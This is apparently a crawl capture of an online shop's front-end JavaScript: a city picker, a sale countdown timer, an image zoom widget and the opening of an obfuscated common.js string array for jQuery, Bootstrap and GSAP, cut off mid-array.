e&&t.isFunction(o=d[e])&&o.apply(d,n)})},t.fn.citypicker.Constructor=i,t.fn.citypicker.setDefaults=i.setDefaults,t.fn.citypicker.noConflict=function(){return t.fn.citypicker=i.other,this},t(function(){t('[data-toggle="city-picker"]').citypicker()})});

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/index1.js?v=4.2.08
body_size: 2086
content:
$.extend($.fn,{
    //懒人建站 http://www.51xuediannao.com/
    fnTimeCountDown:function(d){
        this.each(function(){
            var $this = $(this);
            var o = {

                sec: $this.find(".sec"),
                mini: $this.find(".mini"),
                hour: $this.find(".hour"),
                day: $this.find(".day"),

            };
            var f = {
                zero: function(n){
                    var _n = parseInt(n, 10);//解析字符串,返回整数
                    if(_n > 0){
                        if(_n <= 9){
                            //_n = "0" + _n
                            _n = _n
                        }
                        return String(_n);
                    }else{
                        return "0";
                    }
                },
                dv: function(){
                    //d = d || Date.UTC(2050, 0, 1); //如果未定义时间，则我们设定倒计时日期是2050年1月1日
                    var _d = $this.data("end") || d;
                    var _s= $this.data("start") || d;
                    pms = {
                        sec: "00",
                        mini: "00",
                        hour: "00",
                        day: "00"
                    };
                    if(_s && _d)
                    {
                        var now = new Date();
                        startDate = new Date(Date.parse(_s.replace(/-/g, "/")));
                        endDate = new Date(Date.parse(_d.replace(/-/g, "/")));
                        //console.log(msToDate(now).hasTime);
                        //console.log(msToDate(startDate).hasTime);
                        //console.log(msToDate(endDate).hasTime);
                        if(msToDate(now).hasTime < msToDate(startDate).hasTime)
                        {
                            //alert('a');
                            var dur = (startDate - now.getTime()) / 1000 , mss = startDate - now.getTime();
                            if(mss > 0)
                            {
                                sec = f.zero(dur % 60);
                                mini = Math.floor((dur / 60)) > 0? f.zero(Math.floor((dur / 60)) % 60) : "0";
                                hour = Math.floor((dur / 3600)) > 0? f.zero(Math.floor((dur / 3600)) % 24) : "0";
                                day = Math.floor((dur / 86400)) > 0? f.zero(Math.floor((dur / 86400))) : "0";

                                pms.sec = (String(sec).length >= 2) ? sec : '0' + sec;
                                pms.mini = (String(mini).length >= 2) ? mini : '0' + mini;
                                pms.hour = (String(hour).length >= 2) ? hour : '0' + hour;
                                pms.day = (String(day).length >= 2) ? day : '0' + day;


                            }
                            else
                            {
                                pms.day=pms.hour=pms.mini=pms.sec="00";
                            }
                            var id=$this.data("id");
                            $('.unit_'+id).css('display','none');
                            $("[data-id='"+id+"']").prev(".one").html("距离活动开始");


                            return pms;
                        }

                        if(msToDate(now).hasTime >= msToDate(startDate).hasTime  && msToDate(now).hasTime <= msToDate(endDate).hasTime)
                        {
                            var dur = (endDate - now.getTime()) / 1000;
                            mss = endDate - now.getTime();

                            if (mss > 0)
                            {
                                sec = f.zero(dur % 60);
                                mini = Math.floor((dur / 60)) > 0? f.zero(Math.floor((dur / 60)) % 60) : "0";
                                hour = Math.floor((dur / 3600)) > 0? f.zero(Math.floor((dur / 3600)) % 24) : "0";
                                day = Math.floor((dur / 86400)) > 0? f.zero(Math.floor((dur / 86400))) : "0";

                                pms.sec = (String(sec).length >= 2) ? sec : '0' + sec;
                                pms.mini = (String(mini).length >= 2) ? mini : '0' + mini;
                                pms.hour = (String(hour).length >= 2) ? hour : '0' + hour;
                                pms.day = (String(day).length >= 2) ? day : '0' + day;
                            }
                            else
                            {
                                pms.day=pms.hour=pms.mini=pms.sec="00";
                            }
                            //console.log(pms);

                            var id=$this.data("id");
                            $('.sale_'+id).css('display','none');
                            $("[data-id='"+id+"']").prev(".one").html("距离活动结束");
                            return pms;

                        }

                        if(msToDate(now).hasTime > msToDate(endDate).hasTime)
                        {
                            //alert('b');
                            var id=$this.data("id");
                            $('.unit_'+id).css('display','none');
                            $('.sale_'+id).css('display','inline');
                            $("[data-id='"+id+"']").prev(".one").html("本活动已结束");
                            pms.sec = '00';
                            pms.mini = '00';
                            pms.hour = '00';
                            pms.day = '00';
                            return pms;
                        }
                    }
                    else {
                        var id=$this.data("id");
                        //alert(id);
                        $('.unit_'+id).css('display','none');
                        $("[data-id='"+id+"']").prev(".one").html("本活动已结束");
                        pms.sec = '00';
                        pms.mini = '00';
                        pms.hour = '00';
                        pms.day = '00';
                        return pms;
                    }


                },
                ui: function(){
                    //console.log(f.dv());
                    if(o.sec){
                        o.sec.html(f.dv().sec);
                    }
                    if(o.mini){
                        o.mini.html(f.dv().mini);
                    }
                    if(o.hour){
                        o.hour.html(f.dv().hour);
                    }
                    if(o.day){
                        o.day.html(f.dv().day);
                    }
                    setTimeout(f.ui, 1);
                }
            };
            f.ui();
        });
    },
    countendtime:function(){
      // 距离活动结束时间
      this.each(function(){
          
           var $this = $(this);
            
           var pretime = $this.attr("pretime");
           var handle = null ;
            
            var h={
                    timeStamp:function(second_time){
                      
                      var time = parseInt(second_time) + "秒";
                      if(parseInt(second_time )> 60){
                            var second = parseInt(second_time) % 60;
                            var min = parseInt(second_time / 60);
                            time = min + "分" + second + "秒";
                            if( min > 60 ){
                                min = parseInt(second_time / 60) % 60;
                                var hour = parseInt( parseInt(second_time / 60) /60 );
                                time = hour + "小时" + min + "分" + second + "秒";
                                if( hour > 24 ){
                                    hour = parseInt( parseInt(second_time / 60) /60 ) % 24;
                                    var day = parseInt( parseInt( parseInt(second_time / 60) /60 ) / 24 );
                                    time = day + "天" + hour + "小时" + min + "分" + second + "秒";
                                }
                            }
                        }

                        time = "距离活动开始：" +  time ; 
                      return time;  
                    },
                    downcount:function(){
                      handle = setInterval(function(){
                        if(pretime >0){
                              var time_str = h.timeStamp(pretime);
                              $this.html(time_str);
                              pretime = pretime - 1;
                        }else{
                            $this.hide();
                            $this.html("");
                            clearInterval(handle);
                        }  
                      },1000);
                    }

            }



           if(pretime >0){
               h.downcount();
           }  
           

      });



    }

});


var timer = $(".time");
timer.fnTimeCountDown();
$("#actpretime").countendtime();


$('.category-type').hover(function(){
    //$('.category-tab-content').show();
});
function msToDate (msec) {
    let datetime = new Date(msec);
    let year = datetime.getFullYear();
    let month = datetime.getMonth();
    let date = datetime.getDate();
    let hour = datetime.getHours();
    let minute = datetime.getMinutes();
    let second = datetime.getSeconds();

    let result1 = year +
        '-' +
        ((month + 1) >= 10 ? (month + 1) : '0' + (month + 1)) +
        '-' +
        ((date + 1) < 10 ? '0' + date : date) +
        ' ' +
        ((hour + 1) < 10 ? '0' + hour : hour) +
        ':' +
        ((minute + 1) < 10 ? '0' + minute : minute) +
        ':' +
        ((second + 1) < 10 ? '0' + second : second);

    let result = {
        hasTime: result1,
    };

    return result;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/zoomImg.js?v=4.2.08
body_size: 786
content:
function mag(show,bigshow,smallshow,mask,bigitem){this.show=show;this.bigshow=bigshow;this.smallshow=smallshow;this.mask=mask;this.bigitem=bigitem;this.obj={prev:'.prev',next:'.next',middle:'.middle',middleBox:'.middle_box'}}
mag.prototype={init:function(){var that=this;that.start();this.showHover();this.smallImgHover();this.showMove();this.prevClick();this.nextClick();},start:function(){var that=this;var buil=$(that.show).width()/$(that.mask).width()*$(that.bigshow).width();$(that.bigitem).css("width",buil);$(that.smallshow+' img').eq(0).css("border","2px solid #f40");var midhei=$(that.obj.middle+' li').innerWidth()*$(that.obj.middle+' li').length;$(that.obj.middle).width(midhei);},showHover:function(){var that=this;$(that.show).hover(function(){$(that.bigshow).show();$(that.mask).show();},function(){$(that.bigshow).hide();$(that.mask).hide();});},smallImgHover:function(){var that=this;$(that.smallshow+' img').click(function(){var src=$(this).attr("src");$(that.smallshow+' img').css("border","1px solid #e8e8e8");$(this).css("border","2px solid #f40");$(that.show+'>img').attr("src",src);$(that.bigitem+'>img').attr("src",src);});},showMove:function(){var that=this;$(that.show).mousemove(function(e){var bigx=$(this).offset().left;var bigy=$(this).offset().top;var x=e.clientX;var y=e.clientY;var scrollx=$(window).scrollLeft();var scrolly=$(window).scrollTop();var ox=x+scrollx-bigx-$(that.mask).width()/2;var oy=y+scrolly-bigy-$(that.mask).height()/2;if(ox<=0){ox=0}
if(ox>$(that.show).width()-$(that.mask).width()){ox=$(that.show).width()-$(that.mask).width();}
if(oy<=0){oy=0}
if(oy>$(that.show).height()-$(that.mask).height()){oy=$(that.show).height()-$(that.mask).height();}
$(that.mask).css({left:ox});$(that.mask).css({top:oy});var bei=$(that.show).width()/$(that.mask).width();$(that.bigitem+'>img').css({marginLeft:-bei*ox,marginTop:-bei*oy})});},prevClick:function(){var that=this;$(that.obj.prev).click(function(){if($(that.obj.middle).width()-$(that.obj.middleBox).width()>0){if(Math.abs(parseInt($(that.obj.middle).css("marginLeft")))>$(that.obj.middleBox).width()){$(that.obj.middle).css("marginLeft",parseInt($(that.obj.middle).css("marginLeft"))+$(that.obj.middleBox).width())}
if(Math.abs(parseInt($(that.obj.middle).css("marginLeft")))<$(that.obj.middleBox).width()){$(that.obj.middle).css("marginLeft","0px");$(that.obj.next).removeClass("nextnone");$(that.obj.prev).addClass("prevnone");}}else{return;}});},nextClick:function(){var that=this;$(that.obj.next).click(function(){if($(that.obj.middle).width()-$(that.obj.middleBox).width()>0){var shuzi=$(that.obj.middle).width()-Math.abs(parseInt($(that.obj.middle).css("marginLeft")))-$(that.obj.middleBox).width();if(shuzi>$(that.obj.middleBox).width()){$(that.obj.middle).css("marginLeft",-$(that.obj.middleBox).width()+parseInt($(that.obj.middle).css("marginLeft")))}
if(shuzi<$(that.obj.middleBox).width()){$(that.obj.middle).css("marginLeft",-($(that.obj.middle).width()-$(that.obj.middleBox).width()))
$(that.obj.next).addClass("nextnone");$(that.obj.prev).removeClass("prevnone");}}else{return;}});}}

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/common/js/common.js?v=4.2.08
body_size: 192989
content:
var _x33225=['readyState','attachEvent','onreadystatechange','loaded','complete','className','constructor','addEventListener','load','undefined','test','getElementsByTagName','script','length','indexOf','src','createElement','type','text/javascript','appendChild','body','link','href','text/css','rel','stylesheet','head','insertBefore',' ','','join','slice','0','0b','0x','toString','%%','%','charAt','+','-','\'','#','*','sprintf: (minimum-)width must be finite','fFeE','d','s','c','fromCharCode','b','o','x','X','toUpperCase','u','i','round','abs','e','E','f','F','g','G','toExponential','toFixed','toPrecision','efg','toLowerCase','eEfFgG','replace','lastIndexOf','.','substring','%s!%sx%s%s','data','largescreen','show','.right-sidebar-con','tabletscreen','hide','addClass','$sidebarMenu','collapsed','trigger','qianyi.resize','width','breakpoints','devicescreen','sdevicescreen','lastBreakpoint','qianyi.resized','/css/nicevalidator.css','/js/nicevalidator.js','object','exports','document','jQuery requires a window with a document','function','isWindow','array','number','isFunction','grep','call','nodeType','string','filter','inArray','each','match','removeEventListener','DOMContentLoaded','detachEvent','onload','event','ready','data-','-$1','getAttribute','true','false','null','parseJSON','isEmptyObject','toJSON','expando','cache','pop','guid','noop','extend','camelCase','isArray','concat','map','split','cleanData','deleteExpando','window','cur','css','cssNumber','px','exec','.5','style','unit','start','end','|','createDocumentFragment','querySelectorAll','childNodes','nodeName','push','merge','_data','globalEval','defaultChecked','checked','div','_default','innerHTML','htmlPrefilter','lastChild','leadingWhitespace','createTextNode','tbody','table','<table>','firstChild','removeChild','textContent','appendChecked','input','contains','ownerDocument','activeElement','off','apply','add','tr','attr','find','/','removeAttribute','hasData','events','handle','noCloneEvent','removeEvent','text','parentNode','outerHTML','html5Clone','trim','value','option','defaultSelected','selected','textarea','defaultValue','checkClone','eq','html','clone','_evalUrl','appendTo','display','detach','none','<iframe frameborder=\'0\' width=\'0\' height=\'0\'/>','documentElement','contentWindow','contentDocument','write','close','get','olddisplay','max','border','content','margin','padding','Width','offsetWidth','offsetHeight','boxSizing','border-box','boxSizingReliable','init','prototype','setTimeout','now','opacity','tweeners','fxshow','queue','_queueHooks','fx','unqueued','fire','empty','always','height','overflow','overflowX','overflowY','inline','float','inlineBlockNeedsLayout','zoom','inline-block','hidden','shrinkWrapBlocks','toggle','done','_removeData','cssHooks','expand','prefilters','Deferred','elem','startTime','duration','tweens','run','notifyWith','resolveWith','promise','easing','Tween','opts','specialEasing','rejectWith','props','stop','proxy','timer','fail','progress','class','unshift','dataTypes','flatOptions','ajaxSettings','contents','shift','mimeType','getResponseHeader','Content-Type','converters','responseFields','dataFilter','dataType','* ','throws','parsererror','No conversion from ',' to ','success','[',']','XMLHttpRequest','ActiveXObject','Microsoft.XMLHTTP','defaultView','parentWindow','hasOwnProperty','1.12.4','fn','prevObject','context','pushStack','sort','splice','boolean','isPlainObject','jQuery','random','isPrototypeOf','ownFirst','execScript','eval','ms-','iterator','Boolean Number String Function Array Date RegExp Object Error Symbol','[object ','getElementById','id','getElementsByClassName','qsa','\\$&','setAttribute','[id=\'','\']',',','$1','cacheLength','attrHandle','sourceIndex','nextSibling','button','dir','first','uniqueID','relative','matches','TAG','uniqueSort','sizzle','checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped','[\\x20\\t\\r\\n\\f]','(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+','\\[','*(',')(?:','*([*^$|!~]?=)','*(?:\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)"|(','))|)','*\\]',':(',')(?:\\(((\'((?:\\\\.|[^\\\\\'])*)\'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|',')*)|.*)\\)|)','^','+|((?:^|[^\\\\])(?:\\\\.)*)','+$','*,','*([>+~]|',')','=','*([^\\]\'"]*?)','$','^#(','^\\.(','^(','|[*])','^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(','*(even|odd|(([+-]|)(\\d*)n|)','*(?:([+-]|)','*(\\d+)|))','*\\)|)','^(?:',')$','*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(','*((?:-\\d)?\\d*)','*\\)|)(?=[^-]|$)','\\\\([\\da-f]{1,6}','?|(',')|.)','ig','support','isXML','HTML','setDocument','top','unload','onunload','attributes','createComment','getById','getElementsByName','ID','getAttributeNode','CLASS','<a id=\'','\'></a><select id=\'','-\r\\\' msallowcapture=\'\'><option selected=\'\'></option></select>','[msallowcapture^=\'\']','[*^$]=','*(?:\'\'|"")','[selected]','*(?:value|','[id~=','-]','~=',':checked','a#','+*','.#.+[+~]','name','D','[name=d]','*[*^$|!~]?=',':enabled',':disabled','*,:x',',.*:','matchesSelector','webkitMatchesSelector','mozMatchesSelector','oMatchesSelector','msMatchesSelector','disconnectedMatch','[s!=\'\']:x','!=','compareDocumentPosition','sortDetached','=\'$1\']','specified','error','Syntax error, unrecognized expression: ','detectDuplicates','sortStable','getText','nodeValue','selectors','previousSibling','nth','even','odd','CHILD','(^|','(','|$)','^=','*=','$=','|=','last','of-type','only','pseudos','setFilters','unsupported pseudo: ','innerText','unsupported lang: ','lang','xml:lang','location','hash','hasFocus','tabIndex','disabled','selectedIndex','filters','tokenize','preFilter','compile','selector','select','needsContext','<a href=\'#\'></a>','type|href|height|width','<input/>','expr',':','unique','isXMLDoc','is',':not(','<','>','jquery','parseHTML','makeArray','index','prevAll','iframe','Until','reverse','Callbacks','once','stopOnFalse','memory','has','disable','fireWith','resolve','once memory','resolved','reject','rejected','notify','pending','With','pipe','then','lock','readyWait','isReady','triggerHandler','loading','doScroll','frameElement','left','cssText','position:absolute;border:0;width:0;height:0;top:0;left:-9999px','display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1','noData','classid','clsid:D27CDB6E-AE6D-11cf-96B8-444553540000','parsedAttrs','removeData','dequeue','inprogress','queueHooks','-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1','5px','source','^(?:([+-])=|)(',')([a-z%]*)$','Top','Right','Bottom','Left','abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video','  <link/><table></table><a href=\'/a\'>a</a><input type=\'checkbox\'/>','htmlSerialize','<:nav></:nav>','cloneNode','nav','checkbox','<textarea>x</textarea>','noCloneChecked','radio','t','<select multiple=\'multiple\'>','</select>','<fieldset>','</fieldset>','<map>','</map>','<object>','</object>','</table>','<table><tbody>','</tbody></table>','<table><tbody></tbody><colgroup>','</colgroup></table>','<table><tbody><tr>','</tr></tbody></table>','X<div>','</div>','optgroup','tfoot','colgroup','caption','thead','th','td','on','handler','triggered','dispatch','special','delegateType','bindType','delegateCount','setup','global','(^|\\.)','\\.(?:.*\\.|)','(\\.|$)','origType','namespace','**','remove','teardown','Event','isTrigger','rnamespace','result','target','noBubble','isPropagationStopped','preventDefault','isDefaultPrevented','fix','delegateTarget','preDispatch','handlers','currentTarget','isImmediatePropagationStopped','handleObj','stopPropagation','postDispatch','click','fixHooks','mouseHooks','keyHooks','srcElement','metaKey','altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which','char charCode key keyCode','which','charCode','keyCode','button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement','fromElement','pageX','clientX','scrollLeft','clientLeft','pageY','clientY','scrollTop','clientTop','relatedTarget','toElement','focus','focusin','blur','focusout','a','originalEvent','returnValue','defaultPrevented','timeStamp','isSimulated','cancelBubble','stopImmediatePropagation','mouseover','mouseout','pointerover','pointerout','submit','form','click._submit keypress._submit','prop','submit._submit','_submitBubble','simulate','._submit','change','propertychange._change','propertyName','_justChanged','click._change','beforeactivate._change','change._change','._change','<(?:',')[\\s/>]','<$1></$2>','append','options','replaceChild','prepend','before','after','replaceWith','block',')(?!px)[a-z%]+$','-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%','getComputedStyle','1%','2px','marginLeft','4px','marginRight','50%','-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0','1px','getClientRects','<table><tr><td></td><td>t</td></tr></table>','borderCollapse','separate','margin:0;border:0;padding:0;display:none','float:left;opacity:.5','0.5','cssFloat','backgroundClip','content-box','clearCloneStyle','border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute','MozBoxSizing','WebkitBoxSizing','opener','getPropertyValue','pixelMarginRight','minWidth','maxWidth','currentStyle','runtimeStyle','fontSize','1em','pixelLeft','auto',')(.*)$','absolute','400','Webkit','O','Moz','ms','1','styleFloat','cssProps','background','inherit','set','normal','isNumeric','alpha(opacity=','reliableMarginRight','reliableMarginLeft','getBoundingClientRect','propHooks','pos','step','cos','PI','swing','Animation','createTween','speed','speeds','old','animate','finish','timers','anim','tick','interval','setInterval','clearInterval','delay','clearTimeout','top:1px','getSetAttribute','hrefNormalized','/a','checkOn','optSelected','enctype','optDisabled','radioValue','val','valHooks','select-one','scrollHeight','removeAttr','attrHooks','bool','propFix','default-','setAttributeNode','createAttribute','coords','contenteditable','tabindex','htmlFor','readOnly','maxLength','cellSpacing','cellPadding','rowSpan','colSpan','useMap','frameBorder','contentEditable','encoding','removeClass','toggleClass','hasClass','__className__','blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu','mouseleave','mouseenter','JSON','parse','return ','Invalid JSON: ','parseXML','DOMParser','parseFromString','text/xml','Microsoft.XMLDOM','async','loadXML','Invalid XML: ','*/','GET','application/x-www-form-urlencoded; charset=UTF-8','text/plain','text/html','application/xml, text/xml','application/json, text/javascript','responseXML','responseText','responseJSON','ifModified','Last-Modified','lastModified','etag','HEAD','nocontent','notmodified','state','status','statusText','statusCode','ajaxSuccess','ajaxError','ajaxComplete','active','ajaxStop','ajaxSetup','canceled','abort','url','//','method','crossDomain','http:','80','443','processData','param','traditional','ajaxStart','hasContent','&','?','$1_=','_=','setRequestHeader','If-Modified-Since','If-None-Match','contentType','Accept','accepts',', ','; q=0.01','headers','beforeSend','ajaxSend','timeout','send','No Transport','json','post','ajax','wrapAll','wrapInner','parent','reliableHiddenOffsets','visible','serializeArray','elements','\r\n','xhr','isLocal','documentMode','cors','withCredentials','ajaxTransport','open','username','password','xhrFields','overrideMimeType','X-Requested-With','getAllResponseHeaders','text/javascript, application/javascript, application/ecmascript, application/x-ecmascript','ajaxPrefilter','scriptCharset','charset','callback','_','json jsonp','jsonp','application/x-www-form-urlencoded','jsonpCallback','script json',' was not called','removeProp','POST','<div>','animated','offset','position','static','fixed','using','setOffset','pageYOffset','pageXOffset','offsetParent','borderTopWidth','borderLeftWidth','marginTop','scrollTo','pixelPosition','inner','outer','client','scroll','size','andSelf','addBack','amd','noConflict','raw','stringify','"','\\','cookie','defaults','expires','setTime','; expires=','toUTCString','path','; path=','domain','; domain=','secure','; secure','; ','removeCookie','console','log','debug','info','warn','assert','dirxml','group','groupEnd','time','timeEnd','count','trace','profile','profileEnd','showErrorModal','tipMsg','showInfoModal','<div class="buy-box">                            <div class="row">                                <div class="buy-succ-box clearfix">                                    <div class="goods-content  col-xs-12" id="J_goodsBox">  <div class="text-center"> <span class="name h3"> %s  </span>     </div></div>                                    <div class="actions J_actBox  col-xs-12  text-center">                                        <p class="hide J_notic"></p>','<a href="javascript:$.fancybox.close();" class="btn btn-line-gray J_goBack " data-fancybox-close>\u53d6\u6d88</a>','<a href="javascript:void(0);" class="btn btn-primary fancybox-item fancybox-confirm ">\u786e\u5b9a</a>','<a href="javascript:$.fancybox.close();" class="btn btn-primary fancybox-item J_goBack " data-fancybox-close>\u786e\u5b9a</a>','</div>                                </div>                            </div>                        </div>','fancybox','.fancybox-confirm','k','r','n','A','l','h','U','p','y','m','v','j','dropdownHover','close-others','hover','instantlyCloseOthers','uid','ukey','\u64cd\u4f5c\u65e0\u6cd5\u6210\u529f\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01','tips','dialog','\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...','loading.gif','code','login_box','URL','done!','\u670d\u52a1\u7aef\u54cd\u5e94\u9519\u8bef\uff01','\u8bf7\u6c42\u8d85\u65f6\uff01','CACHE','ajaxCache','request','getJSON','cacheValidate','isChildOf','parents','isChildAndSelfOf','closest','digital','keyup','serializeJSON','serializeJson','serializeObject','getUrlParam','(^|&)','=([^&]*)(&|$)','substr','search','multiline','Expected a function','Multiline comment missing.','itemUtil','imgsrc','img','naturalHeight','naturalWidth','onerror','isError','&amp;','&lt;','&gt;','&quot;','&#039;','getFullYear','getMonth','getDate','\u5e74','\u6708','\u65e5','\u65e5','\u4e00','\u4e8c','\u4e09','\u56db','\u4e94','\u516d','getDay','\u661f\u671f','getHours','getMinutes','\u524d\u5929 ','\u6628\u5929 ','\u5c0f\u65f6\u524d','\u5206\u949f\u524d','\u521a\u521a','/user/proxy/stop/1','<iframe src=\'','\' width=\'0\' height=\'0\' name=\'proxy\' id=\'proxy\' frameborder=\'0\' scrolling=\'no\'></iframe>','iframe[name=\'proxy\']','.figcaption','outerHeight','...','data-page','data-pageSize','siblings','.J_imgScrollListBlock','li','.J_navleft','dective','.J_navright','data-liwid','ul','pow','webkit','orderSite','GLOBAL_CONFIG','/site/login?redirectUrl=','assetsSite','/i/item/','head_1.png','head_2.png','head_3.png','head_4.png','protocol','hostname','port','pathname','/$1','ourl','params','jing','getUrlObj','getScript','isUndefined','applicationCache','updateready','UPDATEREADY','swapCache','\u6709\u6700\u65b0\u7248\u672c\u53ef\u7528. \u662f\u5426\u52a0\u8f7d?','reload','SW_ENABLE','DEBUG','serviceWorker','register','base_url','CONFIG','/sw.js?ver=','VER','update','message','sw.update','catch','Service Worker is not supported in this browser.','Bootstrap\'s JavaScript requires jQuery','Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4','bootstrap','webkitTransitionEnd','transitionend','oTransitionEnd otransitionend','emulateTransitionEnd','one','bsTransitionEnd','transition','bs.alert','[data-dismiss="alert"]','VERSION','3.3.7','TRANSITION_DURATION','closed.bs.alert','data-target','.alert','close.bs.alert','in','fade','alert','Constructor','click.bs.alert.data-api','bs.button','setState','$element','DEFAULTS','isLoading','loading...','Text','resetText','loadingText','[data-toggle="buttons"]','.active','aria-pressed','click.bs.button.data-api','[data-toggle^="button"]','.btn','input[type="radio"], input[type="checkbox"]','input,button','input:visible,button:visible','focus.bs.button.data-api blur.bs.button.data-api','bs.carousel','slide','to','cycle','pause','$indicators','.carousel-indicators','paused','sliding','$active','$items','keyboard','keydown.bs.carousel','keydown','ontouchstart','mouseenter.bs.carousel','mouseleave.bs.carousel','tagName','prev','next','getItemIndex','children','.item','getItemForDirection','wrap','.item.active','slid.bs.carousel','.next, .prev','right','slide.bs.carousel','carousel','data-slide-to','click.bs.carousel.data-api','[data-slide]','[data-slide-to]','[data-ride="carousel"]','bs.collapse','$trigger','[data-toggle="collapse"][href="#','"],[data-toggle="collapse"][data-target="#','"]','transitioning','$parent','getParent','addAriaAndCollapsedClass','dimension','.panel','.in, .collapsing','show.bs.collapse','collapse','collapsing','aria-expanded','collapse in','shown.bs.collapse','hide.bs.collapse','hidden.bs.collapse','[data-toggle="collapse"][data-parent="','click.bs.collapse.data-api','[data-toggle="collapse"]','hide.bs.dropdown','hidden.bs.dropdown','bs.dropdown','.dropdown-backdrop','[data-toggle="dropdown"]','click.bs.dropdown','.disabled, :disabled','.navbar-nav','insertAfter','dropdown-backdrop','show.bs.dropdown','shown.bs.dropdown',' li:not(.disabled):visible a','.dropdown-menu','dropdown','click.bs.dropdown.data-api','.dropdown form','keydown.bs.dropdown.data-api','bs.modal','$body','$dialog','.modal-dialog','$backdrop','isShown','originalBodyPad','scrollbarWidth','ignoreBackdropClick','remote','.modal-content','loaded.bs.modal','BACKDROP_TRANSITION_DURATION','show.bs.modal','checkScrollbar','setScrollbar','modal-open','escape','resize','click.dismiss.bs.modal','[data-dismiss="modal"]','mousedown.dismiss.bs.modal','mouseup.dismiss.bs.modal','backdrop','adjustDialog','enforceFocus','shown.bs.modal','hide.bs.modal','focusin.bs.modal','hideModal','keydown.dismiss.bs.modal','resize.bs.modal','handleUpdate','resetAdjustments','resetScrollbar','hidden.bs.modal','removeBackdrop','modal-backdrop ','clientHeight','bodyIsOverflowing','innerWidth','clientWidth','measureScrollbar','padding-right','paddingRight','modal-scrollbar-measure','modal','click.bs.modal.data-api','[data-toggle="modal"]',':visible','bs.tooltip','enabled','hoverState','inState','tooltip','<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>','hover focus','getOptions','$viewport','viewport','`selector` option must be specified when initializing ',' on the window.document object!','click.','manual','enter','leave','_options','fixTitle','getDefaults','getDelegateOptions','bs.','tip','isInStateTrue','out','show.bs.','getUID','setContent','aria-describedby','animation','placement','container','inserted.bs.','getPosition','bottom','getCalculatedOffset','applyPlacement','shown.bs.','$tip','margin-top','margin-left','getViewportAdjustedDelta','replaceArrow','arrow','getTitle','.tooltip-inner','fade in top bottom left right','hidden.bs.','hide.bs.','title','data-original-title','BODY','SVGElement','template',' `template` option must consist of exactly 1 top-level element!','$arrow','.tooltip-arrow','enable','toggleEnabled','destroy','bs.popover','popover','Popover requires tooltip.js','<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>','getContent','.popover-title','.popover-content','fade top bottom left right in','data-content','.arrow','$scrollElement',' .nav li > a','offsets','targets','activeTarget','scroll.bs.scrollspy','process','refresh','bs.scrollspy','getScrollHeight','activate','clear','[data-target="','"],','[href="','li.dropdown','activate.bs.scrollspy','parentsUntil','scrollspy','load.bs.scrollspy.data-api','[data-spy="scroll"]','bs.tab','element','ul:not(.dropdown-menu)','.active:last a','hide.bs.tab','show.bs.tab','hidden.bs.tab','shown.bs.tab','> .dropdown-menu > .active','[data-toggle="tab"]','> .active','> .fade','tab','click.bs.tab.data-api','[data-toggle="pill"]','bs.affix','$target','scroll.bs.affix.data-api','checkPosition','click.bs.affix.data-api','checkPositionWithEventLoop','affixed','unpin','pinnedOffset','RESET','affix affix-top affix-bottom','getState','getPinnedOffset','affix','.bs.affix','[data-spy="affix"]','offsetBottom','offsetTop','_gsQueue','_gsDefine','TweenMax','core.Animation','core.SimpleTimeline','TweenLite','_cycle','_yoyo','yoyo','vars','yoyoEase','_repeat','repeat','_repeatDelay','repeatDelay','_dirty','render','_internals','isSelector','version','1.20.2','_gc','kill','killTweensOf','killDelayedCallsTo','getTweensOf','lagSmoothing','ticker','invalidate','_yoyoEase','_uncache','updateTo','ratio','immediateRender','_startTime','_time','_timeline','_enabled','insert','_delay','_initted','_notifyPluginsOfEnabled','_firstPT','_onPluginEvent','_onDisable','_duration','_totalTime','_init','_next','totalDuration','_totalDuration','_rawPrevTime','_calcEnd','_ease','getRatio','_reversed','onComplete','autoRemoveChildren','lazy','isPause','onReverseComplete','_active','ease','easeParams','defaultEase','_easeType','_easePower','_onUpdate','_callback','onUpdate','lazyTweens','_lazy','_paused','_startAt','_dummyGS','onStart','onRepeat','from','runBackwards','fromTo','startAt','staggerTo','allTo','onCompleteScope','callbackScope','staggerFrom','allFrom','staggerFromTo','allFromTo','delayedCall','isTweening','_first','getAllTweens','_rootTimeline','_rootFramesTimeline','killAll','totalTime','killChildTweensOf','tweenLookup','pauseAll','resumeAll','globalTimeScale','_timeScale','frame','totalProgress','TimelineLite','_labels','smoothChildTiming','_sortChildren','{self}','_swapSelfInParams','align','stagger','lazyRender','globals','pauseCallback','_forcingPlayhead','_hasPause','_parseTimeOrLabel','exportRoot','_remove','sequence','addLabel','Cannot add ',' into the timeline; it is not a tween, timeline, function, or 